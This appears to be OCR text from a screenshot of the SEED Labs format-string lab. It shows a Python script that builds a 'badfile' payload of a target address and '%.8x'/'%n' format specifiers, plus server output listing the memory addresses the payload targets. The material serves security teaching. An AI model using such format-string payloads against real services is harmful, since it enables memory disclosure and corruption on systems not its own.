 SEED-Ubuntu20.04 (11-19-21 pm) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Nov 30 11:33
Open build_string.py Save
~/Documents/seed-labs-master/category-software/Format_String/Labsetup/attack-code
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0xbfffeeee
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%.8x"*12 + "%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
Python 3 Tab Width: 8 Ln 1, Col 19 INS
seed@VM: ~/.../Labsetup
[11/30/21]seed@VM:~/.../Labsetup$ dcup
Starting server-10.9.0.5 ... done
Starting server-10.9.0.6 ... done
Attaching to server-10.9.0.6, server-10.9.0.5
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffce1760
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffce1688
server-10.9.0.5 | The target variable's value (before): 0x11223344
eed@V
eed@V
eed@V
Right Ctrl